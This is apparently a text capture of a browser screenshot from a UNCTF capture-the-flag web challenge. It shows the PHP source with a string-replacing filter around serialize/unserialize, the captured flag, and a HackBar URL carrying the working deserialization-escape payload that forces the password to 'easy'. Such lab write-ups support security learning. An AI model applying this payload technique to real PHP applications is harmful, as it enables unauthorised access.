 不安全 97fd621f-691b-4eff-b46d-c34f4f2efda2.node1.hackingfor.fun/?1=challengechallengechallengechallengechallengechallengechallengecha...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... »
if($this->password==='easy')
{
include('flag.php');
echo $flag;
}
else
{
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('challenge','easychallenge',$string);
}
$uname=$_GET[1];
$password=1;
$ser=filter(serialize(new a($uname,$password)));
$test=unserialize($ser);
?>
UNCTF{ef53be69-26ec-4e07-b948-6373f4392737}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://97fd621f-691b-4eff-b46d-c34f4f2efda2.node1.hackingfor.fun/?1=challengechallengechallengechallengechallengechallengechallengechallenge%22;s:8:%22password%22;s:4:%22easy%22;}}}}
Enable POST ADD HEADER
Console What's New